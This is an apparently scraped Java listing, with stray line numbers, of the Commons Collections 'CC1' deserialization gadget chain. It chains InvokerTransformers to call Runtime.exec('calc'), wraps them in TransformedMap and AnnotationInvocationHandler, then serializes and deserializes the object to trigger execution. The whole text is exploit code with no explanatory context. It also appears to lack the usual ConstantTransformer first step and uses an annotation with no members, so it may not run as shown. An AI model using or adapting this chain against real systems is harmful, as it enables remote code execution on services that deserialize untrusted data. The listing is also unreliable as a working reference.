 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 public class CC1Test { public static void main (String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, InstantiationException, ClassNotFoundException { Transformer[] transformers = new Transformer []{ new InvokerTransformer ("getMethod" , new Class []{String.class, Class[].class}, new Object []{"getRuntime" , null }), new InvokerTransformer ("invoke" , new Class []{Object.class, Object[].class}, new Object []{null , null }), new InvokerTransformer ("exec" ,new Class []{String.class},new Object []{"calc" }) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); HashMap<Object,Object> map = new HashMap <>(); map.put("key" ,"value" ); Map<Object,Object> transfromedMap = TransformedMap.decorate(map, null , chainedTransformer); Class<?> c1 = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor annotationInvocationHandlerConstructor = c1.getDeclaredConstructor(Class.class, Map.class); annotationInvocationHandlerConstructor.setAccessible(true ); Object o = annotationInvocationHandlerConstructor.newInstance(Override.class,transfromedMap); serialize(o); unserialize("ser.bin" ); } public static void serialize (Object obj) throws IOException { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); oos.writeObject(obj); } public static Object unserialize (String filename) throws IOException, ClassNotFoundException { ObjectInputStream ois = new ObjectInputStream (new FileInputStream (filename)); return ois.readObject(); } }